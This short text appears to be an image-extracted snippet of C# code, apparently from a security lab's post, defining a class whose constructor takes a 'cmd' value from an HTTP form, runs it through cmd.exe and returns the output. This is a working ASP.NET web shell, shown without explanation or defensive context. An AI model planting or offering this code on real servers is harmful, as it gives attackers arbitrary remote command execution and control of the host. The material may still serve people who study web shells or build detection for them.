 1 class E
2 {
3     public E()
4     {
5         System.Web.HttpContext context = System.Web.HttpContext.Current;
6         context.Server.ClearError();
7         context.Response.Clear();
8         try
9         {
10             System.Diagnostics.Process process = new System.Diagnostics.Pr
11 ocess();
12             process.StartInfo.FileName = "cmd.exe";
13             string cmd = context.Request.Form["cmd"];
14             process.StartInfo.Arguments = "/c " + cmd;
15             process.StartInfo.RedirectStandardOutput = true;
16             process.StartInfo.RedirectStandardError = true;
17             process.StartInfo.UseShellExecute = false;
18             process.Start();
19             string output = process.StandardOutput.ReadToEnd();
20             context.Response.Write(output);
21         } catch (System.Exception) {}
22         context.Response.Flush();
23         context.Response.End();
24     }
}
字节脉搏实验室